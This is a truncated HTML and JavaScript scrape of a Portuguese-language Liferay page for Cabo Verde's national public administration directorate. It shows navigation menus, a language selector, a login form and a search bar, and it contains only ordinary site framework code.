Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768945599608"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768870913393" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768945599616"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ceud" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="mqux" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"mqux","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#mqux"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
